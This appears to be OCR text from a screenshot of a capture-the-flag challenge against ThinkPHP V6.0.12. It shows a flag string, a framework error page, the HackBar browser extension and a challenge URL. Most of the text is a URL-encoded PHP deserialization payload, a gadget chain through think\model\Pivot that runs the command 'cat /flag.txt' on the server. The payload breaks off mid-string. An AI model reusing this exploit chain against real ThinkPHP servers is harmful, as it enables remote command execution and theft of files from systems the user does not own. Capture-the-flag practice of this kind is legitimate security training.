 flag{e1a0da85-31d5-4f81-a77e-c83cba2692d4}
页面错误！请稍后再试～
ThinkPHP V6.0.12LTS { 十年磨一剑-为API开发设计的高性能框架 } - 官方手册
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://eci-2ze9sic3tak3yehjl2kg.cloudeci1.ichunqiu.com/index.php/index/test
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
a=O%3A17%3A%22think%5Cmodel%5CPivot%22%3A7%3A%7Bs%3A21%3A%22
%00think%5CModel%00lazySave%22%3Bb%3A1%3Bs%3A17%3A%22%00think%5CModel%00data
%22%3Ba%3A1%3A%7Bs%3A6%3A%22whoami%22%3Ba%3A1%3A%7Bi%3A0%3Bs%3A13
%3A%22cat+%2Fflag.txt%22%3B%7D%7Ds%3A19%3A%22%00think%5CModel%00exists
%22%3Bb%3A1%3Bs%3A8%3A%22%00%2A%00table%22%3BO%3A17%3A%22think%5Cmodel%5CPivot
%22%3A7%3A%7Bs%3A21%3A%22%00think%5CModel%00lazySave%22%3Bb%3A1%3Bs%3A17